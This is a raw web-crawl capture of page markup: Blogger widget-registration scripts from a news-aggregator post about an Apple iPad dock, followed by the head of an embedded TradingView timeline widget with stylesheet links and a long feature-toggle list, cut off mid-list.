\x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4346227214028289848', 'postImageUrl': 'https://cdn.vox-cdn.com/thumbor/nGAFhvXXp76S6_gPFUAq2R84gCc\x3d/15x169:1802x1360/1310x873/cdn.vox-cdn.com/uploads/chorus_image/image/71499938/akrales_220314_5071_0429.0.jpg', 'pageName': 'Apple reportedly wants to turn the iPad into a smart display with a new dock', 'pageTitle': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: Apple reportedly wants to turn the iPad into a smart display with a new dock', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Apple reportedly wants to turn the iPad into a smart display with a new dock', 'description': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'http://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4346227214028289848}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendly-give-away-2019.html', 'id': '3060814831009207305', 'title': 'Trendly Give Away 2019'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-wide', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label15', 'header-wide', document.getElementById('Label15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label16', 'header-wide', document.getElementById('Label16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header-wide', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'content-section-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label9', 'content-section-1', document.getElementById('Label9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'content-section-1', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'content-section-after-post', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.trendlynews.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAF_yf6Z6zwThTspLNQo25BC531Qaa0On_XS1x20NIVieW_n1oIuK9ba0PslvMvzP6jyqagTrXH3UOnwZ5Pyt9RyckWWQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebar', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-wide', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-wide', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1-section', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer-col-2-section', document.getElementById('PageList2'), {'title': 'Footer Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3-section', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Want to grow with us?... Yes! Promote your Business now. GET STARTED!', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY72aAeZDAPu1oPiz04PGR1hq9-wfg:1768966465086', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY72aAeZDAPu1oPiz04PGR1hq9-wfg:1768966465086', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d59a5f826d720f8c89b8bf61-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85eeda0dbe489491706d4d67ebb560","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tradingview-widget.com/embed-widget/timeline/
body_size: 11521
content:


<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<title>Timeline Widget</title>

	<link rel="preconnect" href="https://s3-symbol-logo.tradingview.com/" crossorigin>

	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/23251.e5796e6a100b1b7b3e42.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/86958.cb0cf9507a4fcb2e8172.css" rel="stylesheet" type="text/css"/>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/26184.a8e87c60a250a6212b03.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/622.13b61a3f3b048821ed59.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/24840.08865a24cd22e705a127.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/80417.5f40fb33e178b007bfc4.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/54619.72338a326684b4a6e9b2.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/4857.2a0b835c9459f5e8f334.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/35711.3a98d63a62949fc7e626.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/86623.f8fd2683876492fac869.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/15135.2053356e72578b5a1172.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/69331.ffddeb442dc6f8a08434.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/2853.a3f9e6e3ead48096c6db.css" rel="stylesheet" type="text/css"/>

<script nonce="HUFDRQ4eRZr3tI+/b0h34A==">
	window.locale = 'en';
	window.language = 'en';
</script>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.3d050a3cc1f46dd7245c.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/49516.94b223efb1cb4684466a.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.af2fb1624938bc062471.js" rel="preload" as="script"/><script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.3d050a3cc1f46dd7245c.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/49516.94b223efb1cb4684466a.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.af2fb1624938bc062471.js" defer></script>


	<script nonce="HUFDRQ4eRZr3tI+/b0h34A==">window.featureToggleState = {"black_friday_popup":1.0,"black_friday_mainpage":1.0,"black_friday_extend_limitation":1.0,"chart_autosave_5min":1.0,"chart_autosave_30min":1.0,"chart_save_metainfo_separately":1.0,"performance_test_mode":1.0,"ticks_replay":1.0,"footprint_statistic_table":1.0,"chart_storage_hibernation_delay_60min":1.0,"log_replay_to_persistent_logger":1.0,"enable_select_date_replay_mobile":1.0,"support_persistent_logs":1.0,"seasonals_table":1.0,"ytm_on_chart":1.0,"enable_step_by_step_hints_for_drawings":1.0,"enable_new_indicators_templates_view":1.0,"allow_brackets_profit_loss":1.0,"enable_traded_context_linking":1.0,"order_context_validation_in_instant_mode":1.0,"internal_fullscreen_api":1.0,"alerts-presets":1.0,"alerts-watchlist-allow-in-multicondions":1.0,"alerts-pro-symbol-filtering":1.0,"alerts-disable-fires-read-from-toast":1.0,"alerts-editor-fire-rate-setting":1.0,"enable_symbol_change_restriction_on_widgets":1.0,"enable_asx_symbol_restriction":1.0,"symphony_allow_non_partitioned_cookie_on_old_symphony":1.0,"symphony_notification_badges":1.0,"symphony_use_adk_for_upgrade_request":1.0,"telegram_mini_app_reduce_snapshot_quality":1.0,"news_enable_filtering_by_user":1.0,"timeout_django_db":0.15,"timeout_django_usersettings_db":0.15,"timeout_django_charts_db":0.25,"timeout_django_symbols_lists_db":0.25,"timeout_django_minds_db":0.05,"timeout_django_logging_db":0.25,"disable_services_monitor_metrics":1.0,"enable_signin_recaptcha":1.0,"enable_idea_spamdetectorml":1.0,"enable_idea_spamdetectorml_comments":1.0,"enable_spamdetectorml_chat":1.0,"enable_minds_spamdetectorml":1.0,"backend-connections-in-token":1.0,"one_connection_with_exchanges":1.0,"mobile-ads-ios":1.0,"mobile-ads-android":1.0,"google-one-tap-signin":1.0,"braintree-gopro-in-order-dialog":1.0,"braintree-apple-pay":1.0,"braintree-google-pay":1.0,"braintree-apple-pay-from-ios-app":1.0,"braintree-apple-pay-trial":1.0,"triplea-payments":1.0,"braintree-google-pay-trial":1.0,"braintree-one-usd-verification":1.0,"braintree-3ds-enabled":1.0,"braintree-3ds-status-check":1.0,"braintree-additional-card-checks-for-trial":1.0,"braintree-instant-settlement":1.0,"braintree_recurring_billing_scheduler_subscription":1.0,"checkout_manual_capture_required":1.0,"checkout-subscriptions":1.0,"checkout_additional_card_checks_for_trial":1.0,"checkout_fail_on_duplicate_payment_methods_for_trial":1.0,"checkout_fail_on_banned_countries_for_trial":1.0,"checkout_fail_on_banned_bank_for_trial":1.0,"checkout_fail_on_banned_bank_for_premium_trial":1.0,"checkout_fail_on_close_to_expiration_card_trial":1.0,"checkout_fail_on_prepaid_card_trial":1.0,"country_of_issuance_vs_billing_country":1.0,"checkout_show_instead_of_braintree":1.0,"checkout-3ds":1.0,"checkout-3ds-us":1.0,"checkout-paypal":1.0,"checkout_include_account_holder":1.0,"checkout-paypal-trial":1.0,"annual_to_monthly_downgrade_attempt":1.0,"razorpay_trial_10_inr":1.0,"razorpay-card-order-token-section":1.0,"razorpay-card-subscriptions":1.0,"razorpay-upi-subscriptions":1.0,"razorpay-s3-invoice-upload":1.0,"razorpay_include_date_of_birth":1.0,"dlocal-payments":1.0,"braintree_transaction_source":1.0,"vertex-tax":1.0,"receipt_in_emails":1.0,"adwords-analytics":1.0,"disable_mobile_upsell_ios":1.0,"disable_mobile_upsell_android":1.0,"required_agreement_for_rt":1.0,"check_market_data_limits":1.0,"force_to_complete_data":1.0,"force_to_upgrade_to_expert":1.0,"send_tradevan_invoice":1.0,"show_pepe_animation":1.0,"send_next_payment_info_receipt":1.0,"screener-alerts-read-only":1.0,"screener-condition-filters-auto-apply":1.0,"screener_bond_restriction_by_auth_enabled":1.0,"screener_bond_rating_columns_restriction_by_auth_enabled":1.0,"ses_tracking":1.0,"send_financial_notifications":1.0,"spark_translations":1.0,"spark_category_translations":1.0,"spark_tags_translations":1.0,"pro_plan_initial_refunds_disabled":1.0,"previous_monoproduct_purchases_refunds_enabled":1.0,"enable_ideas_recommendations":1.0,"enable_ideas_recommendations_feed":1.0,"fail_on_duplicate_payment_methods_for_trial":1.0,"ethoca_alert_notification_webhook":1.0,"hide_suspicious_users_ideas":1.0,"disable_publish_strategy_range_based_chart":1.0,"restrict_simultaneous_requests":1.0,"login_from_new_device_email":1.0,"ssr_worker_nowait":1.0,"broker_A1CAPITAL":1.0,"broker_ACTIVTRADES":1.0,"broker_ALCHEMYMARKETS":1.0,"broker_ALICEBLUE":1.0,"broker_ALPACA":1.0,"broker_ALRAMZ":1.0,"broker_AMP":1.0,"hide_ANGELONE_on_ios":1.0,"hide_ANGELONE_on_android":1.0,"hide_ANGELONE_on_mobile_web":1.0,"ANGELONE_beta":1.0,"broker_AVA_FUTURES":1.0,"AVA_FUTURES_oauth_authorization":1.0,"broker_B2PRIME":1.0,"broker_BAJAJ":1.0,"BAJAJ_beta":1.0,"broker_BEYOND":1.0,"broker_BINANCE":1.0,"enable_binanceapis_base_url":1.0,"broker_BINGBON":1.0,"broker_BITAZZA":1.0,"broker_BITGET":1.0,"broker_BITMEX":1.0,"broker_BITSTAMP":1.0,"broker_BLACKBULL":1.0,"broker_BLUEBERRYMARKETS":1.0,"broker_BTCC":1.0,"broker_BYBIT":1.0,"broker_CAPITALCOM":1.0,"broker_CAPTRADER":1.0,"CAPTRADER_separate_integration_migration_warning":1.0,"broker_CFI":1.0,"broker_CGSI":1.0,"hide_CGSI_on_ios":1.0,"hide_CGSI_on_android":1.0,"hide_CGSI_on_mobile_web":1.0,"CGSI_beta":1.0,"broker_CITYINDEX":1.0,"cityindex_spreadbetting":1.0,"broker_CMCMARKETS":1.0,"broker_COBRATRADING":1.0,"broker_COINBASE":1.0,"coinbase_request_server_logger":1.0,"coinbase_cancel_position_brackets":1.0,"broker_COINW":1.0,"broker_COLMEX":1.0,"hide_CQG_on_ios":1.0,"hide_CQG_on_android":1.0,"hide_CQG_on_mobile_web":1.0,"cqg-realtime-bandwidth-limit":1.0,"hide_CRYPTOCOM_on_ios":1.0,"hide_CRYPTOCOM_on_android":1.0,"hide_CRYPTOCOM_on_mobile_web":1.0,"CRYPTOCOM_beta":1.0,"hide_CURRENCYCOM_on_ios":1.0,"hide_CURRENCYCOM_on_android":1.0,"hide_CURRENCYCOM_on_mobile_web":1.0,"hide_CXM_on_ios":1.0,"hide_CXM_on_android":1.0,"hide_CXM_on_mobile_web":1.0,"CXM_beta":1.0,"broker_DAOL":1.0,"broker_DERAYAH":1.0,"broker_DHAN":1.0,"broker_DNSE":1.0,"broker_DORMAN":1.0,"hide_DUMMY_on_ios":1.0,"hide_DUMMY_on_android":1.0,"hide_DUMMY_on_mobile_web":1.0,"broker_EASYMARKETS":1.0,"broker_ECOVALORES":1.0,"ECOVALORES_beta":1.0,"broker_EDGECLEAR":1.0,"edgeclear_oauth_authorization":1.0,"broker_EIGHTCAP":1.0,"broker_ERRANTE":1.0,"broker_ESAFX":1.0,"hide_FIDELITY_on_ios":1.0,"hide_FIDELITY_on_android":1.0,"hide_FIDELITY_on_mobile_web":1.0,"FIDELITY_beta":1.0,"broker_FOREXCOM":1.0,"forexcom_session_v2":1.0,"broker_FPMARKETS":1.0,"hide_FTX_on_ios":1.0,"hide_FTX_on_android":1.0,"hide_FTX_on_mobile_web":1.0,"ftx_request_server_logger":1.0,"broker_FUSIONMARKETS":1.0,"fxcm_server_logger":1.0,"broker_FXCM":1.0,"broker_FXOPEN":1.0,"broker_FXPRO":1.0,"broker_FYERS":1.0,"broker_GATE":1.0,"broker_GBEBROKERS":1.0,"broker_GEMINI":1.0,"broker_GENIALINVESTIMENTOS":1.0,"hide_GLOBALPRIME_on_ios":1.0,"hide_GLOBALPRIME_on_android":1.0,"hide_GLOBALPRIME_on_mobile_web":1.0,"globalprime-brokers-side-maintenance":1.0,"broker_GOMARKETS":1.0,"broker_GOTRADE":1.0,"broker_HERENYA":1.0,"hide_HTX_on_ios":1.0,"hide_HTX_on_android":1.0,"hide_HTX_on_mobile_web":1.0,"broker_IBKR":1.0,"check_ibkr_side_maintenance":1.0,"ibkr_request_server_logger":1.0,"ibkr_parallel_provider_initialization":1.0,"ibkr_ws_account_summary":1.0,"ibkr_ws_server_logger":1.0,"ibkr_subscribe_to_order_updates_first":1.0,"ibkr_ws_account_ledger":1.0,"broker_IBROKER":1.0,"broker_ICMARKETS":1.0,"broker_ICMARKETS_ASIC":1.0,"broker_ICMARKETS_EU":1.0,"broker_IG":1.0,"broker_INFOYATIRIM":1.0,"broker_INNOVESTX":1.0,"broker_INTERACTIVEIL":1.0,"broker_IRONBEAM":1.0,"hide_IRONBEAM_CQG_on_ios":1.0,"hide_IRONBEAM_CQG_on_android":1.0,"hide_IRONBEAM_CQG_on_mobile_web":1.0,"broker_KSECURITIES":1.0,"broker_LIBERATOR":1.0,"broker_MEXEM":1.0,"broker_MIDAS":1.0,"hide_MOCKBROKER_on_ios":1.0,"hide_MOCKBROKER_on_android":1.0,"hide_MOCKBROKER_on_mobile_web":1.0,"hide_MOCKBROKER_IMPLICIT_on_ios":1.0,"hide_MOCKBROKER_IMPLICIT_on_android":1.0,"hide_MOCKBROKER_IMPLICIT_on_mobile_web":1.0,"hide_MOCKBROKER_CODE_on_ios":1.0,"hide_MOCKBROKER_CODE_on_android":1.0,"hide_MOCKBROKER_CODE_on_mobile_web":1.0,"broker_MOOMOO":1.0,"broker_MOTILALOSWAL":1.0,"broker_NINJATRADER":1.0,"broker_OANDA":1.0,"oanda_server_logging":1.0,"oanda_oauth_multiplexing":1.0,"broker_OKX":1.0,"broker_OPOFINANCE":1.0,"broker_OPTIMUS":1.0,"broker_OSMANLI":1.0,"broker_OSMANLIFX":1.0,"paper_force_connect_pushstream":1.0,"paper_subaccount_custom_currency":1.0,"paper_outside_rth":1.0,"broker_PAYTM":1.0,"broker_PEPPERSTONE":1.0,"broker_PHEMEX":1.0,"broker_PHILLIPCAPITAL_TR":1.0,"broker_PHILLIPNOVA":1.0,"broker_PLUS500":1.0,"plus500_oauth_authorization":1.0,"broker_PURPLETRADING":1.0,"broker_QUESTRADE":1.0,"broker_RIYADCAPITAL":1.0,"broker_ROBOMARKETS":1.0,"broker_REPLAYBROKER":1.0,"broker_SAMUEL":1.0,"broker_SAXOBANK":1.0,"broker_SHAREMARKET":1.0,"broker_SKILLING":1.0,"broker_SPREADEX":1.0,"broker_SWISSQUOTE":1.0,"broker_STONEX":1.0,"broker_TASTYFX":1.0,"broker_TASTYTRADE":1.0,"broker_THINKMARKETS":1.0,"broker_TICKMILL":1.0,"hide_TIGER_on_ios":1.0,"hide_TIGER_on_android":1.0,"hide_TIGER_on_mobile_web":1.0,"broker_TRADENATION":1.0,"hide_TRADESMART_on_ios":1.0,"hide_TRADESMART_on_android":1.0,"hide_TRADESMART_on_mobile_web":1.0,"TRADESMART_beta":1.0,"broker_TRADESTATION":1.0,"tradestation_request_server_logger":1.0,"tradestation_account_data_streaming":1.0,"tradestation_streaming_server_logging":1.0,"broker_TRADEZERO":1.0,"broker_TRADIER":1.0,"broker_TRADIER_FUTURES":1.0,"tradier_futures_oauth_authorization":1.0,"broker_TRADOVATE":1.0,"broker_TRADU":1.0,"tradu_spread_bet":1.0,"broker_TRIVE":1.0,"broker_VANTAGE":1.0,"broker_VELOCITY":1.0,"broker_WEBULL":1.0,"broker_WEBULLJAPAN":1.0,"broker_WEBULLPAY":1.0,"broker_WEBULLUK":1.0,"broker_WHITEBIT":1.0,"broker_WHSELFINVEST":1.0,"broker_